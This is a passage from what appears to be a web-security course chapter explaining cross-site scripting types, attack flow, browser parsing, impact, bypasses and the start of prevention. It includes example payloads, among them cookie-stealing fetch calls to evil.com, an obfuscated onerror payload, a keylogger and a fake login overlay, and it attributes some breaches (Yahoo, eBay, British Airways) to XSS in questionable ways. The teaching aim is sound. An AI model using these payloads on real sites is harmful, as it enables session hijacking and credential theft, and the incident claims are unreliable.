🔗 Attack Flow Diagram
malicious URL
link
payload
script
🎯 Common Attack Vectors
🔍 Search Functions
search?q=<script>...</script>
❌ Error Messages
error?msg=...<script>...</script>
📝 Form Submissions
POST data
reflected back
🔗 URL Parameters
page?id=<script>...</script>
🔍 Real Example
💀 Vulnerable Search Function
// Server-side PHP code (vulnerable)
echo "Results for: " . $_GET['search_term'];

// Attack URL
https://example.com/search?q=<script>alert('XSS')</script>

// Response HTML
<p>Results for: <script>alert('XSS')</script></p>

// Browser executes the script immediately📍 2. Stored XSS (Persistent)
- Alias: Persistent XSS
- Persistence: Permanent
- Delivery: Database storage
- Impact: Affects all viewers
📖 Definition
Stored XSS occurs when malicious script is permanently stored on the server (database, file system) and served to users in normal page views. The payload affects all users who view the compromised content.
🔗 Attack Flow Diagram
malicious content
in database
page
stored payload
for ALL viewers
🎯 Common Attack Vectors
💬 User Comments
Forum posts, blog comments
👤 User Profiles
Display names, bios, avatars
🛒 Product Listings
Descriptions, reviews
📧 Support Tickets
Ticket content, messages
🔍 Real Example: The Samy Worm (2005)
💀 MySpace Worm Payload
// Samy worm payload (simplified)
<div style="display:none;">
<script>
// Read victim's profile
var profile = document.body.innerHTML;

// Add "but most of all, samy is my hero"
profile += 'but most of all, samy is my hero';

// Post to victim's profile (self-propagation)
ajaxRequest('POST', '/profile', profile);

// Steal session cookies
sendToAttacker(document.cookie);
</script>
</div>
This worm spread to over 1 million MySpace profiles in 20 hours by automatically copying itself to every profile that viewed an infected profile.
- Affects all users automatically
- Remains active indefinitely
- Can spread virally (worm-like)
- Often hits admins viewing user content
📍 3. DOM-Based XSS
- Alias: Client-side XSS
- Persistence: None (URL-based)
- Location: Client-side JavaScript
- Trend: Increasing with SPAs
📖 Definition
DOM-based XSS occurs when client-side JavaScript writes attacker-controlled data to the Document Object Model (DOM) without proper sanitization. The vulnerability exists entirely in client-side code - the server response may be perfectly safe.
🔗 Unique Characteristic
🔄 Server Response vs Client Execution
✅ Server Response (Safe)
<div id="output">
    <!-- Empty -->
</div>
❌ Client Execution (Dangerous)
// Vulnerable JavaScript
document.getElementById('output')
    .innerHTML = window.location.hash;
🎯 Common Sink Functions
📝 DOM Write Functions
document.write()innerHTMLouterHTMLinsertAdjacentHTML()
⚡ Code Evaluation
eval()setTimeout(string)setInterval(string)new Function(string)
🔗 URL/Redirect
locationlocation.hrefopen()document.domain
🔍 Real Example
💀 Vulnerable SPA Code
// Single Page Application (vulnerable)
function loadContent() {
    // Get content ID from URL fragment
    var contentId = window.location.hash.substring(1);

    // UNSAFE: Direct DOM manipulation
    document.getElementById('content').innerHTML =
        'Loading: ' + contentId;

    // Fetch content based on ID
    fetch('/api/content/' + contentId)
        .then(response => response.text())
        .then(data => {
            // UNSAFE: Direct injection
            document.getElementById('content').innerHTML = data;
        });
}

// Attack URL
https://app.com/#<img src=x onerror=stealCookies()>

// Result: The image's onerror handler executes stealCookies()- Single Page Applications (SPAs)
- Client-side rendering
- JavaScript frameworks
- Dynamic content updates
📍 Comparison Table: All Three Types
| Aspect | Reflected XSS | Stored XSS | DOM-Based XSS |
|---|---|---|---|
| Persistence | Non-persistent (one-time) | Persistent (stored) | Non-persistent (URL-based) |
| Location | Server response | Server storage + response | Client-side JavaScript only |
| Trigger | User clicks malicious link | User views infected content | User visits malicious URL |
| Scale | Individual victims | All viewers of content | Individual victims |
| Detection | Easy (appears in response) | Moderate (stored content) | Difficult (client-side only) |
| Example Source | URL parameters | Database fields | location.hash, localStorage |
| Prevention Focus | Output encoding | Input sanitization + output encoding | Safe DOM APIs, client-side validation |
| Modern Prevalence | Decreasing (frameworks help) | Moderate (still common) | Increasing (SPAs rise) |
📍 Specialized XSS Variants
👻 Blind XSS
Stored XSS where payload executes in different context (admin panels). Attacker doesn't see immediate execution but gets callbacks.
🧠 Self-XSS
Social engineering attack tricking users to paste malicious JavaScript into their own browser console. Not a technical vulnerability.
🔄 Mutation XSS (mXSS)
Browsers mutate seemingly safe HTML into executable JavaScript due to parsing inconsistencies. Advanced bypass technique.
📍 Testing Methodologies by Type
🔍 Reflected XSS Testing
- Test all URL parameters
- Use basic payloads first
- Check response for reflection
- Automate with scanners
💾 Stored XSS Testing
- Test all persistent inputs
- Verify payload persistence
- Check different viewing contexts
- Test admin interfaces
🧩 DOM-Based XSS Testing
- Analyze client-side JavaScript
- Identify DOM sinks/sources
- Test URL fragment manipulation
- Use browser dev tools
📍 Key Takeaways
⚡ Reflected XSS
- One-time, non-persistent
- Requires social engineering
- Easiest to find and exploit
- Most common historically
☠️ Stored XSS
- Persistent, affects multiple users
- Most dangerous type
- Can spread virally
- Requires thorough input sanitation
🧩 DOM-Based XSS
- Client-side only vulnerability
- Increasing with modern SPAs
- Hardest to detect and prevent
- Requires safe DOM API usage
XSS manifests in three primary forms with distinct characteristics. Reflected XSS delivers payloads via single requests requiring user interaction. Stored XSS persists payloads in server storage affecting all viewers automatically - the most dangerous type. DOM-Based XSS exists entirely in client-side JavaScript and is increasing with modern web applications. Each type requires specific testing approaches and prevention strategies. Understanding these differences is essential for effective web application security.
24.5 XSS Execution Flow (Step-by-Step)
🧠 Overview
Understanding XSS requires following the complete journey of a malicious script from injection to execution. This step-by-step flow reveals why XSS works and where security controls break down.
XSS isn't a single event but a chain of failures. Breaking any link in this chain prevents successful exploitation.
📍 The Complete XSS Attack Flow
Injection
Attacker crafts
malicious payload
Delivery
Payload reaches
application
Processing
Application handles
the input
Execution
Browser runs
the script
📍 Step 1: Injection - Crafting the Attack
🔍 Target Identification
- Find input points that appear in page output
- Test for reflection in search, comments, profiles
- Identify where user input becomes page content
🧠 Payload Crafting
- Start simple:
<script>alert(1)</script> - Adapt to context (HTML, JS, attributes)
- Add obfuscation to bypass filters
- Include data exfiltration code
🔬 Technical Details: Payload Construction
📝 Basic Test Payload
<script>
alert('XSS Test');
</script>
Simple proof-of-concept to confirm vulnerability
🎯 Real Attack Payload
<img src=x
onerror="fetch('https://evil.com/steal?cookie='
+document.cookie)">
Steals cookies without script tags
🎭 Obfuscated Payload
<img src=x
onerror=eval
(atob('YWxlcnQoMSk='))>
Hex encoding + base64 to bypass filters
📍 Step 2: Delivery - Getting Payload to Application
Direct URL Access
https://site.com/search?q=
<script>evil()</script>
Victim must click the link directly
Embedded in Content
- Phishing emails with malicious links
- Forum posts containing URLs
- Social media messages
- Shortened URLs hiding payload
Permanent Storage
- Submit via comment forms
- Update user profiles
- Create forum posts
- Upload malicious content
🌐 Delivery Mechanism Examples
📨 Email Phishing
Subject: Important Security Update

Dear User,

Please review your account settings:
https://bank.com/settings?msg=
<script>stealCookies()</script>

- Security Team
🔗 URL Shortener Abuse
User sees:
bit.ly/account-update
Actually goes to:
bank.com?msg=<script>...</script>
📍 Step 3: Processing - Application Handling
🔧 What Happens on Server
✅ Secure Processing
- Receive user input
- Validate against rules
- Sanitize dangerous characters
- Encode for output context
- Store/send safe data
❌ Vulnerable Processing
- Receive user input
- TRUST IT
- Store/reflect directly
- NO ENCODING
- Send dangerous output
💻 Code Examples
❌ Vulnerable PHP
// DANGEROUS: Direct output
echo "Welcome, " . $_GET['name'];
// If name = <script>evil()</script>
// Output becomes executable
✅ Secure PHP
// SAFE: Context-aware encoding
echo "Welcome, " .
htmlspecialchars($_GET['name'],
ENT_QUOTES, 'UTF-8');
// If name = <script>evil()</script>
// Output becomes safe text
🔬 The Critical Failure Point
🔄 Data Transformation
Input (Data):
<script>evil()</script>
Output (Code):
<script>evil()</script>
Same content, different meaning
🔍 What Should Happen
Input (Data):
<script>evil()</script>
Output (Safe Text):
<script>evil()</script>
HTML entities prevent execution
📍 Step 4: Execution - Browser Runs the Script
📥 What Browser Gets
HTTP/1.1 200 OK
Content-Type: text/html

<html>
<body>
Welcome,
<script>stealCookies()</script>
</body>
</html>🧩 Parsing Steps
- Parse HTML structure
- Build DOM tree
- Identify <script> tags
- Extract JavaScript
- Prepare execution context
🚀 Execution Context
- Origin: Trusted website
- Permissions: Full site access
- Scope: Same as legitimate JS
- Resources: Cookies, storage, APIs
🔬 Browser's Perspective
🤔 Browser's Thought Process
- "This response is from bank.com" ✅
- "The HTML looks valid" ✅
- "There's a script tag here" ✅
- "Script content is valid JS" ✅
- "Executing now..." ✅
🚫 What Browser Doesn't Consider
- "Was this script intended?" ❌
- "Did a user provide this?" ❌
- "Is this malicious?" ❌
- "Should I ask permission?" ❌
- "Can I check with server?" ❌
⚡ Execution in Action
🕵️ What Victim Sees
Welcome to Bank.com
Your account summary:
- Balance: $1,234.56
- Recent transactions loaded...
Page looks completely normal to the user
☠️ What's Actually Happening
Welcome to Bank.com
Your account summary:
- Balance: $1,234.56
- Recent transactions loaded...
Silent data theft happening in background
📍 Complete Example: Search Function XSS
🔍 End-to-End Attack Flow
Attacker Discovers
Notices search term appears in results page:
https://shop.com/search?q=shoes shows "Results for shoes"
Crafts Payload
Creates:
https://shop.com/search?q=<img src=x onerror=steal()>
Delivers Link
Sends disguised link in email: "Check out these amazing deals!"
Server Processes
// Vulnerable code
echo "Results for: " . $_GET['q'];
// Outputs: Results for: <img src=x onerror=steal()>Browser Receives
<h1>Search Results</h1>
<p>Results for: <img src=x onerror=steal()></p>Browser Executes
Parses HTML, creates img element, src="x" fails, triggers onerror, runs steal() function with full site privileges
📍 Key Takeaways
🔗 The Chain of Events
- Injection: Attacker creates malicious payload
- Delivery: Payload reaches application
- Processing: Application fails to sanitize
- Execution: Browser runs script as trusted code
🛡️ Break Points
- Before Step 3: Input validation
- During Step 3: Output encoding
- Before Step 4: Content Security Policy
- During Step 4: HttpOnly cookies
XSS execution follows a predictable four-step flow: Injection where attackers craft malicious payloads, Delivery where payloads reach the application, Processing where the application fails to properly encode the input, and Execution where browsers run the script with full trust. The critical failure occurs during processing when applications treat user data as executable code rather than display content. Understanding this flow reveals multiple points where security controls can intervene to prevent successful exploitation.
24.6 Browser Parsing & JavaScript Execution
🧠 Overview
Understanding how browsers parse HTML and execute JavaScript is crucial for comprehending why XSS works. Browsers follow strict, predictable patterns that attackers exploit to turn innocent-looking text into dangerous code.
Browsers don't understand intent - they follow syntax rules mechanically. If it looks like valid code, it gets executed, regardless of origin or purpose.
📍 The Browser Parsing Pipeline
HTML Parsing
Raw HTML →
DOM Tree
JavaScript
Extraction
Find & extract
script content
Execution
Run in page
context
📝 HTML Parsing Rules
- Reads left-to-right, top-to-bottom
- Treats
<script>as special - Builds DOM tree structure
- No security analysis
⚡ Script Handling
- Finds all script tags
- Extracts text content
- Prepares execution
- No source verification
🚀 Execution Phase
- Runs in page context
- Full site privileges
- Access to cookies/DOM
- Immediate execution
📍 How HTML Parsing Enables XSS
📥 What Browser Receives
<div class="message">
    Hello <script>evil()</script>
</div>
🧩 How Browser Parses It
- Sees
<div>→ starts element - Sees text "Hello " → adds as text node
- Sees
<script>→ special handling! - Extracts "evil()" as JavaScript
- Executes immediately
- Continues with
</div>
🎯 The Critical Moments
🔍 Tag Detection
Browser sees <script>
Switches to "script mode"
📦 Content Extraction
Everything between tags
becomes "code to run"
⚡ Execution Trigger
Sees </script>
Immediately runs extracted code
📍 JavaScript Execution Context
🛡️ Trusted Origin
- Origin: Same as website (bank.com)
- Permissions: Full site access
- Scope: Global page context
- Same-Origin Policy: Protects the script!
🔓 What Script Can Access
- Cookies: Session, authentication
- DOM: Read/modify entire page
- Storage: localStorage, sessionStorage
- APIs: Fetch, XMLHttpRequest
⚖️ The Security Paradox
✅ Legitimate Script
<script>
// Developer's code
updateUserDashboard();
</script>
Purpose: Enhance user experience
❌ XSS Payload
<script>
// Attacker's code
stealCookies();
</script>
Purpose: Steal data, compromise account
📍 Different Execution Contexts
🏷️ HTML Context
<div>
USER_INPUT
</div>
If input contains <script>, creates new script element
📝 Attribute Context
<input value="USER_INPUT">If input is " onfocus="evil(), becomes event handler
⚡ JavaScript Context
<script>
var name = "USER_INPUT";
</script>
If input is "; evil(); ", escapes string context
🔗 URL Context
<a href="USER_INPUT">Click</a>If input is javascript:evil(), becomes executable link
📍 Why Browsers Can't Detect XSS
🤔 Technical Limitations
- No intent detection: Can't read developers' minds
- Dynamic content: Legitimate apps generate code
- False positives: Would break real applications
- Performance: Deep analysis slows browsing
🔄 Historical Attempts
- XSS Filters: Deprecated (Chrome, IE)
- Reason: Too many bypasses, broke sites
- Modern approach: Shift responsibility to servers
- Current solution: CSP, not detection
📍 Key Takeaways
🔍 Parsing Facts
- Browsers parse mechanically, not intelligently
<script>tags trigger immediate execution- No distinction between data and code
- Context determines how input is interpreted
⚡ Execution Reality
- All scripts run with full site privileges
- Same-Origin Policy protects XSS payloads
- Browser cannot detect malicious intent
- Execution is immediate and silent
Browser parsing follows strict, predictable rules: find tags, extract content, execute scripts. This mechanical process treats all valid syntax equally, whether from developers or attackers. JavaScript execution occurs in the full context of the website with complete access to user data and site functionality. The browser's inability to distinguish legitimate from malicious code, combined with its unconditional trust in content from the origin, creates the perfect environment for XSS exploitation. Understanding these mechanics reveals why output encoding is essential and why browsers alone cannot solve XSS vulnerabilities.
24.7 Impact of XSS (Sessions, Credentials, Malware)
🧠 Overview
XSS isn't just about showing alert boxes - it's a gateway to serious security breaches. Successful XSS attacks can lead to complete account compromise, data theft, and system infection, often without users realizing anything is wrong.
XSS is often called a "gateway vulnerability" because it opens doors to much more severe attacks including full account takeover and malware installation.
📍 1. Session Hijacking (Account Takeover)
🍪 Cookie Theft
<script>
// Steal session cookie
fetch('https://evil.com/steal?cookie='
+ document.cookie);
</script>
Result: Attacker gets valid session, becomes the user
🎯 What Happens Next
- Attacker imports cookie into their browser
- Browser thinks they're the legitimate user
- Full access to account: emails, files, payments
- Can change password, lock out real user
🎭 Real-World Example
🏦 Banking Attack
- User logs into online banking
- XSS steals session cookie
- Attacker transfers money
- User sees nothing wrong until money is gone
📧 Email Attack
- XSS in webmail interface
- Steals email session
- Attacker reads all emails
- Can reset other accounts using email access
📍 2. Credential Harvesting
🎣 Fake Login Forms
<div style="position:fixed;top:0;...">
<h3>Session Expired</h3>
<input id="user" placeholder="Username">
<input id="pass" type="password">
<button onclick="steal()">Login</button>
</div>
📝 Keylogging
<script>
// Record every keystroke
document.addEventListener('keypress',
function(e) {
    sendToAttacker(e.key);
});
</script>
🎯 Attack Scenarios
🔐 Password Capture
Overlay fake login on real page
Users think they're re-authenticating
🔁 Credential Reuse
Steal credentials from one site
Try on banking, email, social media
🎯 Targeted Attacks
Focus on admin panels
Steal privileged credentials
📍 3. Malware Delivery
🔗 Drive-by Downloads
<script>
// Silent redirect to malware
window.location =
'https://malware-site.com/infect.exe';
</script>
User visits infected page → automatically downloads malware
🎭 Common Malware Types
- Ransomware: Encrypts files for ransom
- Spyware: Monitors activity
- Trojans: Hidden malicious functionality
- Botnets: Adds computer to attacker network
🔗 Infection Chain
trusted site
malware site
browser
malware
📍 4. Additional XSS Impacts
💸 Financial Fraud
- Modify payment amounts
- Change recipient accounts
- Steal credit card info
- Make unauthorized purchases
🎭 Content Manipulation
- Deface websites
- Spread misinformation
- Inject malicious ads
- Modify displayed prices
🔄 Attack Chaining
- XSS → CSRF bypass
- XSS → privilege escalation
- XSS → data exfiltration
- XSS → network intrusion
🎯 Business Consequences
💰 Financial Loss
Direct theft, fraud recovery costs, regulatory fines
🏢 Reputation Damage
Loss of customer trust, negative publicity, brand damage
⚖️ Legal Liability
GDPR fines, lawsuits, regulatory action, compliance violations
🎯 Operational Impact
System downtime, recovery costs, security overhaul expenses
📍 Real-World XSS Impacts
🏦 British Airways (2018)
- XSS in payment page
- 380,000 customers affected
- Credit cards stolen
- £20 million GDPR fine
🛒 eBay (2015)
- XSS in product listings
- Credentials stolen
- Payment info compromised
- Massive user notification
📧 Yahoo Mail (2013)
- DOM-based XSS
- Email accounts compromised
- Session hijacking
- 3 billion accounts affected
📍 Key Takeaways
🔓 Immediate Impacts
- Session hijacking: Complete account takeover
- Credential theft: Stolen usernames/passwords
- Data exfiltration: Personal information stolen
- Malware infection: System compromise
🏢 Business Impacts
- Financial loss: Theft, fines, recovery costs
- Reputation damage: Loss of customer trust
- Legal consequences: Lawsuits, regulatory action
- Operational disruption: Downtime, recovery efforts
XSS impacts extend far beyond simple alert boxes. Successful attacks lead to session hijacking (complete account takeover), credential theft (stolen usernames and passwords), and malware delivery (system infection). These attacks often occur silently, with users unaware their data is being stolen. The business consequences include financial losses from fraud and fines, reputation damage from breached trust, legal liability from regulatory violations, and operational costs for recovery and security improvements. Understanding these real impacts underscores why XSS prevention is critical for both user security and business continuity.
24.8 XSS Payloads & Context Breakouts
🧠 Overview
XSS payloads are crafted inputs designed to transform user-controlled data into executable JavaScript inside a browser. The effectiveness of a payload depends entirely on the execution context in which the input is placed.
A context breakout occurs when attacker input escapes its intended data context (such as text or an attribute) and enters an executable context where the browser interprets it as code.
XSS payloads do not rely on specific characters — they rely on breaking out of the browser’s current parsing context.
📍 What Is an XSS Payload?
An XSS payload is not “just JavaScript”. It is a sequence of characters intentionally structured to:
- Terminate the current parsing context
- Introduce a new executable context
- Trigger automatic execution
Payloads are shaped by how browsers parse HTML, attributes, JavaScript, and URLs.
📍 Understanding Execution Contexts
Browsers interpret input differently depending on where it appears in the page. Common XSS contexts include:
- HTML body context – rendered as markup
- HTML attribute context – parsed inside tags
- JavaScript context – executed as code
- DOM context – executed via client-side logic
The same input can be harmless in one context and dangerous in another.
📍 What Is a Context Breakout?
A context breakout happens when input escapes its intended role as data and alters how the browser continues parsing the page.
This usually involves:
- Closing an HTML tag or attribute
- Breaking out of a JavaScript string
- Injecting a new executable element or handler
Once the breakout occurs, the browser treats attacker input as first-party code.
📍 HTML Context Payload Logic
In HTML body contexts, browsers interpret input as markup. If untrusted data is injected directly into the page, the browser may create new elements.
- Tags can introduce executable elements
- Browsers automatically parse and render HTML
- No user interaction may be required
The payload’s goal is to create an element that triggers script execution.
📍 Attribute Context Payload Logic
Attribute-based XSS occurs when input is injected inside an HTML attribute value.
A context breakout here involves:
- Terminating the attribute value
- Injecting a new attribute or handler
- Allowing the browser to re-parse the tag
Event handlers are especially dangerous because they are designed to execute JavaScript.
📍 JavaScript Context Payload Logic
In JavaScript contexts, untrusted input may be embedded inside strings, variables, or expressions.
A successful breakout:
- Ends the current string or expression
- Introduces executable JavaScript
- Maintains valid syntax to avoid errors
JavaScript context XSS often bypasses HTML-based filters entirely.
📍 DOM-Based XSS Payloads
DOM-based XSS occurs when client-side JavaScript reads untrusted input and writes it into an execution sink.
Key characteristics:
- No server-side reflection required
- Execution happens entirely in the browser
- Unsafe DOM APIs act as execution sinks
From a payload perspective, the goal is to reach a DOM sink that interprets input as HTML or code.
📍 Why Filters and Blacklists Fail
Many defenses focus on blocking specific characters or keywords. These approaches fail because:
- Browsers support many parsing paths
- Execution does not require specific tags
- Encoding and decoding alter interpretation
Filtering tries to guess attacker behavior — encoding controls browser behavior.
📍 Mental Model for Payload Analysis
When analyzing or preventing XSS payloads, always ask:
- What context is this data rendered in?
- How does the browser parse this context?
- Can input terminate or escape that context?
- What happens next in the parsing flow?
📍 Defensive Design Principle
XSS payloads only succeed when applications:
- Mix untrusted data with executable contexts
- Fail to apply context-aware output encoding
- Use unsafe rendering or DOM APIs
Encode output according to context — never rely on payload filtering.
Key Takeaways
- XSS payloads exploit browser parsing behavior
- Context determines whether input becomes code
- Context breakouts escape intended data boundaries
- Filtering payloads is unreliable
- Context-aware encoding stops payload execution
XSS payloads succeed by breaking out of their intended context and entering executable browser contexts. Understanding how browsers parse HTML, attributes, JavaScript, and the DOM is essential to understanding both exploitation and prevention. Context awareness, not payload detection, is the foundation of effective XSS defense.
24.9 Filter, Encoding & Blacklist Bypasses
🧠 Overview
Many XSS vulnerabilities persist not because developers ignore security, but because they rely on filters, blacklists, or partial encoding that do not align with how browsers actually parse and execute content.
This section explains why common XSS defenses fail, how attackers bypass them conceptually, and what lessons developers must learn to prevent these failures.
Browsers execute based on parsing rules — not on what developers intended filters to block.
📍 Why Filtering Is a Weak Defense
Filtering attempts to block XSS by removing or altering "dangerous" characters, tags, or keywords before rendering user input.
Typical filtering approaches include:
- Removing <script> tags
- Blocking angle brackets (< >)
- Stripping event handler names
- Blacklisting keywords like
alert
These defenses fail because they assume:
- Only specific tags are dangerous
- Only certain characters trigger execution
- HTML and JavaScript parsing is simple
Filtering tries to predict attacker input — browsers do not.
📍 Blacklists vs Browser Reality
Blacklists define what is not allowed. The web platform, however, supports:
- Dozens of executable HTML elements
- Hundreds of event handlers
- Multiple parsing modes
- Automatic decoding and normalization
This means blacklists are always incomplete. Anything not explicitly blocked remains usable.
An incomplete blacklist is functionally no defense at all.
📍 Encoding vs Filtering (Critical Difference)
A common misunderstanding is treating encoding as a type of filtering. They are fundamentally different:
| Filtering | Encoding |
|---|---|
| Removes or blocks input | Changes how input is interpreted |
| Tries to guess bad content | Controls browser parsing behavior |
| Easy to bypass | Reliable when context-aware |
Encoding does not remove data — it ensures data remains data, never executable code.
📍 Partial Encoding Failures
Many applications apply encoding incorrectly or inconsistently. Common mistakes include:
- Encoding input instead of output
- Encoding for the wrong context
- Encoding only some characters
- Decoding data later in the pipeline
These errors reintroduce XSS even when encoding appears present.
Encoding must match the exact execution context — HTML, attribute, JavaScript, or URL.
📍 Browser Normalization & Decoding
Browsers automatically normalize and decode content before execution. This includes:
- HTML entity decoding
- URL decoding
- Unicode normalization
- Case normalization
Filters that inspect raw input often miss how the browser ultimately interprets the content.
Applications filter strings — browsers interpret meaning.
📍 Context Switching & Reinterpretation
Many bypasses occur when input moves between contexts:
- HTML → JavaScript
- Attribute → HTML
- URL → DOM
If encoding is applied for the wrong context, the browser may reinterpret the data in a more dangerous way.
📍 Client-Side Decoding Pitfalls
Even when server-side encoding is correct, client-side JavaScript can undo protections by:
- Reading encoded data
- Decoding it dynamically
- Writing it into unsafe DOM APIs
This commonly leads to DOM-based XSS vulnerabilities.
Assuming server-side encoding remains intact on the client.
📍 Why Keyword Blocking Fails
Blocking keywords such as function names or tags is ineffective because:
- Execution does not depend on specific keywords
- JavaScript allows many invocation patterns
- Browsers support multiple syntaxes
Blocking words addresses symptoms, not root causes.
📍 Mental Model for Defense Evaluation
When evaluating XSS defenses, always ask:
- Where is the data rendered?
- What parsing context does the browser use?
- Is encoding applied at output time?
- Is encoding specific to that context?
- Can data be re-decoded later?
📍 Secure Design Principles
- Never rely on blacklists
- Avoid filtering for XSS prevention
- Encode output, not input
- Use context-aware encoders
- Avoid unsafe DOM APIs
Control browser interpretation, not attacker input.
Key Takeaways
- Filters and blacklists are unreliable against XSS
- Browsers normalize and decode content before execution
- Partial or incorrect encoding reintroduces XSS
- Context matters more than characters
- Encoding is effective only when context-aware
XSS bypasses succeed because browsers interpret content using complex parsing rules that filters cannot reliably predict. Blacklists fail due to incomplete coverage, encoding fails when applied incorrectly, and client-side logic can undo server-side protections. The only robust defense against XSS is consistent, context-aware output encoding combined with safe rendering practices and defense-in-depth controls.
24.10 XSS in HTML, JavaScript, Attribute & URL Contexts
🧠 Overview
Cross-Site Scripting vulnerabilities are not caused by “bad characters” or specific payloads, but by incorrect handling of user input within different browser execution contexts.
A browser does not interpret all input the same way. How input is parsed and executed depends entirely on where it appears in the page. Each context has its own parsing rules, risks, and defense requirements.
XSS is a context problem — not a syntax problem.
📍 What Is an Execution Context?
An execution context is the environment in which the browser interprets data. The same input can be:
- Displayed as text
- Parsed as HTML
- Interpreted as JavaScript
- Treated as a navigation or resource URL
If developers apply the wrong protection for a given context, untrusted input may become executable code.
📍 HTML Body Context
HTML context occurs when user input is injected directly into the body of an HTML document.
In this context, the browser parses input as markup rather than plain text. This allows the creation of new elements if the input is not encoded.
- Browser interprets tags, not characters
- New elements can be created dynamically
- Some elements trigger script execution automatically
Untrusted input rendered as HTML can create executable elements.
Correct defense: Encode output for HTML context so that input is displayed as text, not interpreted as markup.
📍 HTML Attribute Context
Attribute context occurs when user input is placed inside an HTML attribute value.
Browsers parse attribute values differently than body text. If input escapes the attribute boundary, it can alter how the element is interpreted.
- Attributes influence element behavior
- Event handler attributes are executable by design
- Breaking attribute boundaries can introduce new logic
Attribute context XSS often leads directly to script execution.
Correct defense: Apply attribute-safe encoding that handles quotes and special characters properly.
📍 JavaScript Context
JavaScript context occurs when user input is embedded inside JavaScript code, such as variables, expressions, or inline scripts.
In this context, the browser treats input as executable logic. Even small parsing changes can alter program flow.
- Input may appear inside strings or expressions
- Syntax validity is critical
- HTML encoding does not protect JavaScript contexts
HTML encoding does NOT protect JavaScript execution contexts.
Correct defense: Avoid embedding untrusted input directly into JavaScript. Use safe APIs and strict encoding designed for JavaScript contexts.
📍 URL Context
URL context occurs when user input is used to construct URLs for links, redirects, or resource loading.
Browsers treat URLs as instructions — not just text. Certain URL schemes trigger execution or navigation.
- URLs control navigation and resource loading
- Different schemes have different behaviors
- Automatic execution may occur in some contexts
Improper URL handling can lead to script execution or malicious redirects.
Correct defense: Strictly validate and encode URLs, enforce allowlists, and avoid dynamically constructing executable URLs.
📍 Context Confusion: A Common Developer Mistake
Many XSS vulnerabilities occur when developers assume that one type of encoding works everywhere.
Common incorrect assumptions:
- HTML encoding protects JavaScript contexts
- Filtering keywords prevents execution
- Client-side rendering is safer than server-side
- Trusted database content is safe to render
Encoding must match the exact context where data is rendered.
📍 Context Switching & DOM-Based XSS
Context switching occurs when data moves from one context to another during execution.
- HTML content read by JavaScript
- URL parameters written into the DOM
- Encoded data decoded client-side
Unsafe DOM APIs can reinterpret previously safe data into executable contexts.
Assuming server-side encoding remains safe after client-side processing.
📍 Developer Mental Model for XSS Contexts
Always ask the following questions:
- Where will this data be rendered?
- How will the browser parse it?
- Is this context executable?
- Is encoding applied for this specific context?
- Can this data move to another context later?
📍 Secure Design Principles
- Never mix untrusted data with executable contexts
- Use context-aware output encoding
- Avoid inline JavaScript and event handlers
- Prefer safe DOM APIs over string-based rendering
- Validate and restrict URLs aggressively
Control how the browser interprets data — not what users submit.
Key Takeaways
- XSS behavior depends entirely on execution context
- HTML, attribute, JavaScript, and URL contexts are different
- Wrong encoding equals broken security
- Context switching introduces hidden XSS risks
- Understanding context is essential for prevention
XSS vulnerabilities arise when untrusted input is rendered in executable browser contexts without proper, context-aware encoding. Each context—HTML, attribute, JavaScript, and URL—has unique parsing rules and risks. Developers must understand these contexts to apply the correct defenses. Mastery of execution contexts is one of the most important skills in preventing modern XSS vulnerabilities.
24.11 Advanced XSS (Chaining & CSRF Escalation)
🧠 Overview
Advanced Cross-Site Scripting attacks rarely exist in isolation. In real-world scenarios, XSS is most dangerous when it is chained with other vulnerabilities or used to bypass existing security controls.
Once malicious JavaScript executes in a trusted browser context, it can interact with application logic, session state, and security mechanisms — enabling attacks far beyond simple script execution.
XSS is not the final attack — it is a powerful entry point.
📍 What Is Attack Chaining?
Attack chaining is the practice of combining multiple weaknesses to achieve a more severe outcome than any single vulnerability could allow on its own.
In the context of XSS, chaining occurs when injected scripts:
- Leverage authenticated user sessions
- Interact with protected application endpoints
- Bypass client-side security controls
- Trigger actions the user is authorized to perform
📍 Why XSS Is Ideal for Chaining
XSS is uniquely powerful because malicious scripts execute:
- Inside the user’s browser
- Within the application’s origin
- With full access to authenticated state
This allows attackers to operate as if they were the legitimate user, without needing credentials or direct server access.
XSS inherits the victim’s trust, permissions, and session.
📍 Common XSS Chaining Scenarios
In real applications, XSS is often chained with:
- Broken access control
- Insecure direct object references (IDOR)
- Business logic flaws
- Weak CSRF protections
The injected script becomes a bridge that connects client-side execution to server-side impact.
📍 XSS and CSRF: A Dangerous Combination
Cross-Site Request Forgery (CSRF) relies on tricking a victim’s browser into sending authenticated requests without their intent.
XSS fundamentally changes this model:
- The attacker no longer guesses request behavior
- The script runs inside the trusted origin
- Requests appear fully legitimate
XSS effectively bypasses most CSRF defenses.
📍 Why CSRF Tokens Fail Against XSS
CSRF protections assume that attackers cannot read or modify application state within the origin.
With XSS:
- Tokens embedded in pages can be read
- Tokens stored in JavaScript-accessible locations can be extracted
- Requests can be generated dynamically
From the server’s perspective, the request is indistinguishable from a legitimate user action.
CSRF defenses assume no script execution within the origin.
📍 Authenticated XSS: Maximum Impact
When XSS occurs in an authenticated area of an application, the impact increases dramatically.
Authenticated XSS can enable:
- Account setting changes
- Privilege escalation
- Unauthorized transactions
- Administrative actions
Authenticated XSS is equivalent to full account takeover.
📍 Persistence Through XSS
Advanced attackers may use XSS to establish persistence by:
- Injecting malicious content that re-executes on page load
- Modifying client-side behavior
- Abusing stored or DOM-based execution paths
This allows repeated exploitation without repeated injection.
📍 Why Defense-in-Depth Matters
Because XSS enables chaining, a single defensive control is rarely sufficient.
Effective mitigation requires:
- Strict output encoding
- Content Security Policy (CSP)
- Proper cookie flags
- Strong server-side authorization checks
Assume XSS can occur — limit what it can do.
📍 Developer Mental Model
When evaluating XSS risk, developers should ask:
- What actions can a script perform as this user?
- What sensitive endpoints are accessible?
- Would CSRF protections still apply?
- Is this page accessed by privileged users?
Key Takeaways
- XSS is a powerful attack enabler
- Chaining multiplies impact
- XSS bypasses most CSRF protections
- Authenticated XSS equals account takeover
- Defense-in-depth is essential
Advanced XSS attacks leverage script execution within a trusted browser context to chain vulnerabilities and escalate impact. By inheriting user authentication and bypassing CSRF assumptions, XSS enables attackers to perform sensitive actions as legitimate users. Understanding XSS as an attack enabler — not just a single flaw — is critical to building resilient web applications.
24.12 Preventing XSS (Encoding, CSP, Cookies)
🧠 Overview
Preventing Cross-Site Scripting requires more than blocking payloads or filtering input. Effective XSS defense focuses on controlling how browsers interpret data, not on guessing what attackers might send.
Modern XSS prevention relies on three core pillars:
- Context-aware output encoding
- Content Security Policy (CSP)
- Secure cookie configuration
XSS prevention is about controlling execution, not blocking input.
📍 1. Output Encoding: The Primary Defense
